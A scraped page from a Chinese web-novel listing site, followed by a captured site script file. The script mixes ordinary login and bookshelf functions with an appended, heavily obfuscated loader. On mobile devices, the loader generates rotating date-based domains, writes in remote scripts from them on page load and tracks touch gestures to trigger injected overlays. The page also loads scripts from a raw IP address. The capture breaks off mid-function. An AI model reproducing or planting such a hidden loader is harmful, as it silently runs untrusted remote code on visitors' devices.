title="我靠怼人红遍娱乐圈">我靠怼人红遍娱乐圈</a>/瑶花漫</li><li><a href="/dzZD.html" title="别动我的鱼尾巴">别动我的鱼尾巴</a>/千峰一鹤</li><li><a href="/gXtt.html" title="我和女神结婚了">我和女神结婚了</a>/半梦入寒雨</li><li><a href="/pMsH.html" title="钓系美人装乖指南 ">钓系美人装乖指南 </a>/甘洄</li><li><a href="/lngT.html" title="前夫想吃回头草">前夫想吃回头草</a>/半瓶</li><li><a href="/pHIP.html" title="张三之情网恢恢">张三之情网恢恢</a>/岭上月</li></ul></div><div class="content"><h2>悬疑小说</h2><div class="top"><div class="image"><a href="/dR71.html" target="_blank" title="末世：从丧尸开始进化"><img data-lazy="//i.limasw.com/upfile/q/dLEr.jpg?sm" alt="末世：从丧尸开始进化" author="一份烤鱼" /></a></div><dl><dt><a href="/dR71.html" title="末世：从丧尸开始进化">末世：从丧尸开始进化</a></dt><dd>番茄小说网vip完结 130.5万字 ·4万人在读 末世开启，进化，就是唯一的主色调。重生一世，居然变成了丧尸。不...</dd></dl><div class="clear"></div></div><ul><li><a href="/l7Di.html" title="心毒">心毒</a>/初禾</li><li><a href="/gtqL.html" title="高冷冥夫：和你生个娃">高冷冥夫：和你生个娃</a>/离钥</li><li><a href="/l9UG.html" title="鬼王霸宠：小乖乖，过来！">鬼王霸宠：小乖乖，过来！</a>/大斋</li><li><a href="/2Ts.html" title="午夜出租">午夜出租</a>/可怜小猫</li><li><a href="/l6iL.html" title="冥夫压床：娇妻入怀">冥夫压床：娇妻入怀</a>/李子还是杏</li><li><a href="/gtaR.html" title="阴煞俏夫君">阴煞俏夫君</a>/七月七</li><li><a href="/grSy.html" title="怪事集：一天一故事Ⅰ+Ⅱ+Ⅲ">怪事集：一天一故事Ⅰ+Ⅱ+Ⅲ</a>/毒蜂</li><li><a href="/gx42.html" title="仙武世界大反派">仙武世界大反派</a>/血月客</li><li><a href="/gRTv.html" title="不行啦亡夫：调包诡夫夜难眠">不行啦亡夫：调包诡夫夜难眠</a>/七月七</li><li><a href="/gxpQ.html" title="寻欢宝鉴">寻欢宝鉴</a>/青楼探花</li></ul></div><div class="content"><h2>历史军事</h2><div class="top"><div class="image"><a href="/loC7.html" target="_blank" title="不死群狼"><img data-lazy="//i.limasw.com/upfile/L/YtP.jpg?sm" alt="不死群狼" author="天然呆先生" /></a></div><dl><dt><a href="/loC7.html" title="不死群狼">不死群狼</a></dt><dd>每个人的悲伤都是一朵洁白的狼图腾，不死群狼，再次唤起你心中的恶魔。冲锋，击杀，狂砍，杀人如麻的日子。最了解你的人不...</dd></dl><div class="clear"></div></div><ul><li><a href="/dJyp.html" title="（玛丽·斯图亚特同人）玛丽苏斯图亚特">（玛丽·斯图亚特同人）玛丽苏斯图亚特</a>/二叶舟</li><li><a href="/pYUw.html" title="我与渣攻的那七年">我与渣攻的那七年</a>/大醉无眠</li><li><a href="/pJ3q.html" title="拜托，反派怎么可能傻白甜">拜托，反派怎么可能傻白甜</a>/临天</li><li><a href="/WqOz.html" title="大明小户女">大明小户女</a>/春未绿</li><li><a href="/zx.html" title="特种书童">特种书童</a>/莫言吾</li><li><a href="/pw3B.html" title="（原神同人）[原神]帝君养崽计划">（原神同人）[原神]帝君养崽计划</a>/清风瑶华</li><li><a href="/pQAP.html" title="世界之王">世界之王</a>/绣猫</li><li><a href="/p4yN.html" title="雨露君恩">雨露君恩</a>/骑猪上高速</li><li><a href="/dQe8.html" title="（清穿同人）穿成雍正后我成了万人迷">（清穿同人）穿成雍正后我成了万人迷</a>/江北小霸王</li><li><a href="/cOB.html" title="既见云，胡不归">既见云，胡不归</a>/寿头</li></ul></div><div class="content"><h2>二次元</h2><div class="top"><div class="image"><a href="/pUgw.html" target="_blank" title="（综漫同人）master转职咒术师"><img data-lazy="//i.limasw.com/upfile/q/dOx3.jpg?sm" alt="（综漫同人）master转职咒术师" author="行远自迩" /></a></div><dl><dt><a href="/pUgw.html" title="（综漫同人）master转职咒术师">（综漫同人）master转职咒术师</a></dt><dd>晋江VIP-完结 总书评数：4167 当前被收藏数：15057 营养液数：4865 文章积分：153,203,98...</dd></dl><div class="clear"></div></div><ul><li><a href="/pvDa.html" title="（鬼灭同人）我，鬼杀队雪柱，拒绝被刀">（鬼灭同人）我，鬼杀队雪柱，拒绝被刀</a>/暮時微雨</li><li><a href="/pR5i.html" title="（火影同人）火影女装忽悠斑，柱间不放过我/火影：性别不对，斑爷遭罪">（火影同人）火影女装忽悠斑，柱间不放过我/火影：性别不对，斑爷遭罪</a>/炼红月</li><li><a href="/pInP.html" title="不科学御兽">不科学御兽</a>/轻泉流响</li><li><a href="/POY.html" title="[火影]尾兽">[火影]尾兽</a>/也缙林</li><li><a href="/72G.html" title="神奇宝贝叫做阿龙的训练家">神奇宝贝叫做阿龙的训练家</a>/不详</li><li><a href="/d7PM.html" title="高跟鞋下">高跟鞋下</a>/水月境天</li><li><a href="/324338296.html" title="木叶之枫林崛起">木叶之枫林崛起</a>/飘落天涯</li><li><a href="/pYWq.html" title="（综漫同人）我在横滨写狗血同人苟命">（综漫同人）我在横滨写狗血同人苟命</a>/一支小竹子</li><li><a href="/lTqR.html" title="无限恐怖之暗黑涌动">无限恐怖之暗黑涌动</a>/潇与涧</li><li><a href="/prIv.html" title="梁医生家的撒娇精">梁医生家的撒娇精</a>/终晚夏</li></ul></div><div class="content"><h2>幻想言情</h2><div class="top"><div class="image"><a href="/g9sX.html" target="_blank" title="采石记"><img data-lazy="//i.limasw.com/upfile/V/ItA.jpg?sm" alt="采石记" author="顾仁棉" /></a></div><dl><dt><a href="/g9sX.html" title="采石记">采石记</a></dt><dd>起点VIP完结 179.03万字 60.78万总点击 13.44万总推荐 文案： 作为穿越女的穆长宁，似乎出场...</dd></dl><div class="clear"></div></div><ul><li><a href="/lPeC.html" title="仙途盛宠：逆徒别慌">仙途盛宠：逆徒别慌</a>/锦衣策马</li><li><a href="/kfd.html" title="凤颜妆">凤颜妆</a>/随风飘</li><li><a href="/dseR.html" title="被绝情断欲后我成了万人迷">被绝情断欲后我成了万人迷</a>/公子于歌</li><li><a href="/Wl48.html" title="全动物园的崽崽都喜欢我[经营]">全动物园的崽崽都喜欢我[经营]</a>/枳晚</li><li><a href="/d2Dh.html" title="独家暖婚之娇宠甜妻">独家暖婚之娇宠甜妻</a>/向梅</li><li><a href="/d6jG.html" title="校草每天靠我续命">校草每天靠我续命</a>/海李</li><li><a href="/gKP.html" title="华夏战龙">华夏战龙</a>/金狼大叔</li><li><a href="/l30f.html" title="（快穿）渣男宠妻日常">（快穿）渣男宠妻日常</a>/茶蔻</li><li><a href="/ptfO.html" title="我裂了！一睁眼成了反派崽崽的恶毒娘亲">我裂了！一睁眼成了反派崽崽的恶毒娘亲</a>/牛奶面包</li><li><a href="/3gB.html" title="婚宠——嫁值千金">婚宠——嫁值千金</a>/锦素流年</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/ptxE.html" target="_blank" title="您的好友发来餐桌共享"><img data-lazy="//i.limasw.com/upfile/s/fwPy.jpg?sm" alt="您的好友发来餐桌共享" author="一个雾" /></a></div><dl><dt><a href="/ptxE.html" title="您的好友发来餐桌共享">您的好友发来餐桌共享</a></dt><dd>晋江VIP完结 总书评数：208 当前被收藏数：1067 营养液数：436 文章积分：21,476,994 简介:...</dd></dl><div class="clear"></div></div><ul><li><a href="/ptyz.html" title="放弃攻略师尊后好感度涨了">放弃攻略师尊后好感度涨了</a>/月厘</li><li><a href="/peQs.html" title="戏精徒弟总犯上">戏精徒弟总犯上</a>/一只大鲨鱼</li><li><a href="/rgK.html" title="成为“男”神的女人">成为“男”神的女人</a>/雪原幽灵</li><li><a href="/g2JG.html" title="天降蛇蛋：家有蛇妖宝宝">天降蛇蛋：家有蛇妖宝宝</a>/流白靓雪</li><li><a href="/dbBe.html" title="前任遍仙界/修仙之风月">前任遍仙界/修仙之风月</a>/青青绿萝裙</li><li><a href="/dcCg.html" title="崩坏诸天万界">崩坏诸天万界</a>/呆萌小总</li><li><a href="/Wl48.html" title="全动物园的崽崽都喜欢我[经营]">全动物园的崽崽都喜欢我[经营]</a>/枳晚</li><li><a href="/dn1.html" title="黑山老妖">黑山老妖</a>/大行者</li><li><a href="/p4Vi.html" title="冥主和她的仙门小娇妻">冥主和她的仙门小娇妻</a>/瓜子猫</li><li><a href="/duRi.html" title="我能追踪万物">我能追踪万物</a>/武三毛</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[总裁小说]</span><span class="s2"><a href="/WAcF.html" title="">残疾哥哥沦为吸血鬼新娘</a></span><span class="s3"><a href="/WAcF/25.html" target="_blank" title="">第 25 节</a></span><span class="s4">清绪时</span><span class="s5">01-29 14:11</span></li><li><span class="s1">[都市小说]</span><span class="s2"><a href="/WAcC.html" title="">天气晴</a></span><span class="s3"><a href="/WAcC/17.html" target="_blank" title="">第 17 节</a></span><span class="s4">麻薯子</span><span class="s5">01-29 14:11</span></li><li><span class="s1">[都市小说]</span><span class="s2"><a href="/WAcj.html" title="">玩物</a></span><span class="s3"><a href="/WAcj/7.html" target="_blank" title="">第 7 节</a></span><span class="s4">秀峰</span><span class="s5">01-29 14:10</span></li><li><span class="s1">[魂穿小说]</span><span class="s2"><a href="/WAj4.html" title="">女尊：惊！皇女她是人形避毒筷/关于我的避毒系统比毒药还坑这事</a></span><span class="s3"><a href="/WAj4/391.html" target="_blank" title="">第 391 节</a></span><span class="s4">我有一只小白猫</span><span class="s5">01-29 13:56</span></li><li><span class="s1">[游戏小说]</span><span class="s2"><a href="/WAjX.html" title="">公路求生：我的灵车带净化/灵车带进化，鬼见了都害怕</a></span><span class="s3"><a href="/WAjX/301.html" target="_blank" title="">第 301 节</a></span><span class="s4">狸花猫猫头</span><span class="s5">01-29 13:56</span></li><li><span class="s1">[强取豪夺]</span><span class="s2"><a href="/WAcU.html" title="">追老婆要什么道德？小三那又如何</a></span><span class="s3"><a href="/WAcU/274.html" target="_blank" title="">第 274 节</a></span><span class="s4">酒酿核桃</span><span class="s5">01-29 13:55</span></li><li><span class="s1">[BE小说]</span><span class="s2"><a href="/WAca.html" title="">一个朋友</a></span><span class="s3"><a href="/WAca/7.html" target="_blank" title="">第 7 节</a></span><span class="s4">干巴卷</span><span class="s5">01-29 13:55</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/WAcl.html" title="">见柩</a></span><span class="s3"><a href="/WAcl/77.html" target="_blank" title="">第 77 节</a></span><span class="s4">排扣裤方便脱</span><span class="s5">01-29 13:55</span></li><li><span class="s1">[末世危机]</span><span class="s2"><a href="/WAjM.html" title="">（少年漫同人）LEVEL4少女的恋爱课题</a></span><span class="s3"><a href="/WAjM/414.html" target="_blank" title="">第 414 节</a></span><span class="s4">恶水症</span><span class="s5">01-29 13:41</span></li><li><span class="s1">[历史小说]</span><span class="s2"><a href="/WAj8.html" title="">（综武侠同人）[综武侠]非正常上班指北</a></span><span class="s3"><a href="/WAj8/258.html" target="_blank" title="">第 258 节</a></span><span class="s4">寂川靖川哒</span><span class="s5">01-29 13:40</span></li><li><span class="s1">[属性小说]</span><span class="s2"><a href="/WAjc.html" title="">快穿之炮灰也想天改命</a></span><span class="s3"><a href="/WAjc/965.html" target="_blank" title="">第 965 节</a></span><span class="s4">嗜睡症患者</span><span class="s5">01-29 12:19</span></li><li><span class="s1">[同人美文]</span><span class="s2"><a href="/WAj6.html" title="">八零悍妻美又飒，忠犬竹马不怕辣</a></span><span class="s3"><a href="/WAj6/787.html" target="_blank" title="">第 787 节</a></span><span class="s4">冰梨崽崽</span><span class="s5">01-29 12:19</span></li><li><span class="s1">[转世小说]</span><span class="s2"><a href="/WAAN.html" title="">全国穿越狂潮，我在修真界奋斗/穿越修真界想摆烂，国家不允许</a></span><span class="s3"><a href="/WAAN/546.html" target="_blank" title="">第 546 节</a></span><span class="s4">夭夭</span><span class="s5">01-29 12:05</span></li><li><span class="s1">[修真小说]</span><span class="s2"><a href="/WAjW.html" title="">小师妹剧透后，女主鱼塘全炸了！/救命！我拍的短剧全修真界追疯了</a></span><span class="s3"><a href="/WAjW/301.html" target="_blank" title="">第 301 节</a></span><span class="s4">半只榴莲</span><span class="s5">01-29 12:05</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/WAjP.html" title="">穿成早死首长的妻子！被全家团宠</a></span><span class="s3"><a href="/WAjP/604.html" target="_blank" title="">第 604 节</a></span><span class="s4">平淡生活</span><span class="s5">01-29 12:05</span></li><li><span class="s1">[总裁小说]</span><span class="s2"><a href="/WAjh.html" title="">快穿攻略：腹黑男神宠上天</a></span><span class="s3"><a href="/WAjh/1746.html" target="_blank" title="">第 1746 节</a></span><span class="s4">甜心非</span><span class="s5">01-29 12:04</span></li><li><span class="s1">[幻情小说]</span><span class="s2"><a href="/WAA0.html" title="">被抢机缘后，女配送遍三界成团宠/万倍返利，仙君们非让我摸他腹肌</a></span><span class="s3"><a href="/WAA0/472.html" target="_blank" title="">第 472 节</a></span><span class="s4">甜栗籽</span><span class="s5">01-29 11:51</span></li><li><span class="s1">[斗智斗勇]</span><span class="s2"><a href="/WAAv.html" title="">不和离？我一个精神病你都不放过/夫人传染太快，嬷嬷摆烂不治了</a></span><span class="s3"><a href="/WAAv/929.html" target="_blank" title="">第 929 节</a></span><span class="s4">妙竹</span><span class="s5">01-29 11:50</span></li><li><span class="s1">[腹黑小说]</span><span class="s2"><a href="/WAA1.html" title="">我是侯爷我怕谁</a></span><span class="s3"><a href="/WAA1/262.html" target="_blank" title="">第 262 节</a></span><span class="s4">余温浅浅</span><span class="s5">01-29 11:48</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">总裁</span><span class="s2"><a href="/WAcF.html" title="">残疾哥哥沦为吸血鬼新娘</a></span><span class="s5">清绪时</span></li><li><span class="s1">都市</span><span class="s2"><a href="/WAcC.html" title="">天气晴</a></span><span class="s5">麻薯子</span></li><li><span class="s1">都市</span><span class="s2"><a href="/WAcj.html" title="">玩物</a></span><span class="s5">秀峰</span></li><li><span class="s1">魂穿</span><span class="s2"><a href="/WAj4.html" title="">女尊：惊！皇女她是人形避毒筷/关于我的避毒系统比毒药还坑这事</a></span><span class="s5">我有一只小白猫</span></li><li><span class="s1">游戏</span><span class="s2"><a href="/WAjX.html" title="">公路求生：我的灵车带净化/灵车带进化，鬼见了都害怕</a></span><span class="s5">狸花猫猫头</span></li><li><span class="s1">强取</span><span class="s2"><a href="/WAcU.html" title="">追老婆要什么道德？小三那又如何</a></span><span class="s5">酒酿核桃</span></li><li><span class="s1">BE</span><span class="s2"><a href="/WAca.html" title="">一个朋友</a></span><span class="s5">干巴卷</span></li><li><span class="s1">校园</span><span class="s2"><a href="/WAcl.html" title="">见柩</a></span><span class="s5">排扣裤方便脱</span></li><li><span class="s1">末世</span><span class="s2"><a href="/WAjM.html" title="">（少年漫同人）LEVEL4少女的恋爱课题</a></span><span class="s5">恶水症</span></li><li><span class="s1">历史</span><span class="s2"><a href="/WAj8.html" title="">（综武侠同人）[综武侠]非正常上班指北</a></span><span class="s5">寂川靖川哒</span></li><li><span class="s1">属性</span><span class="s2"><a href="/WAjc.html" title="">快穿之炮灰也想天改命</a></span><span class="s5">嗜睡症患者</span></li><li><span class="s1">同人</span><span class="s2"><a href="/WAj6.html" title="">八零悍妻美又飒，忠犬竹马不怕辣</a></span><span class="s5">冰梨崽崽</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/WAjY.html" title="">谁家修仙靠生子系统啊/笑趴，不小心睡的男人是剑尊</a></span><span class="s5">是炎炎啊</span></li><li><span class="s1">转世</span><span class="s2"><a href="/WAAN.html" title="">全国穿越狂潮，我在修真界奋斗/穿越修真界想摆烂，国家不允许</a></span><span class="s5">夭夭</span></li><li><span class="s1">修真</span><span class="s2"><a href="/WAjW.html" title="">小师妹剧透后，女主鱼塘全炸了！/救命！我拍的短剧全修真界追疯了</a></span><span class="s5">半只榴莲</span></li><li><span class="s1">言情</span><span class="s2"><a href="/WAjP.html" title="">穿成早死首长的妻子！被全家团宠</a></span><span class="s5">平淡生活</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/WAjh.html" title="">快穿攻略：腹黑男神宠上天</a></span><span class="s5">甜心非</span></li><li><span class="s1">幻情</span><span class="s2"><a href="/WAA0.html" title="">被抢机缘后，女配送遍三界成团宠/万倍返利，仙君们非让我摸他腹肌</a></span><span class="s5">甜栗籽</span></li><li><span class="s1">斗智</span><span class="s2"><a href="/WAAv.html" title="">不和离？我一个精神病你都不放过/夫人传染太快，嬷嬷摆烂不治了</a></span><span class="s5">妙竹</span></li><li><span class="s1">腹黑</span><span class="s2"><a href="/WAA1.html" title="">我是侯爷我怕谁</a></span><span class="s5">余温浅浅</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//limasw.com/" target="_blank">立马书屋</A><a href="//ft.limasw.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//limasw.com/cate/1_1.html" class="">都市小说</a> &nbsp;|&nbsp; <a href="//limasw.com/cate/2_1.html" class="">悬疑小说</a> &nbsp;|&nbsp; <a href="//limasw.com/cate/3_1.html" class="">历史军事</a> &nbsp;|&nbsp; <a href="//limasw.com/cate/4_1.html" class="">二次元</a> &nbsp;|&nbsp; <a href="//limasw.com/cate/5_1.html" class="">幻想言情</a> &nbsp;|&nbsp; <a href="//limasw.com/cate/6_1.html" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//limasw.com/cate/7_1.html" class="">游戏异界</a><div class="clear"></div></div></div><script src="/5ycnq/318.baiduv171"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.limasw.com/">立马书屋</a>(limasw.com) All Rights Reserved. <a href="//ft.limasw.com/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">联系信息：<img data-lazy="/img/rmailkPny.png" alt="mail" /></a></p></div></div><script src="https://162.209.217.98:63456/xcdn3/js/_init.js?318"></script><script src="https://162.209.217.98:63456/xcdn3/www1/_common.js?318"></script><script use="24.285ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://limasw.com/5ycnq/318.baiduv171
body_size: 14386
content:
/*limasw.com*/var CLIENTIP='18.188.64.162';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function gzvacudl(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return 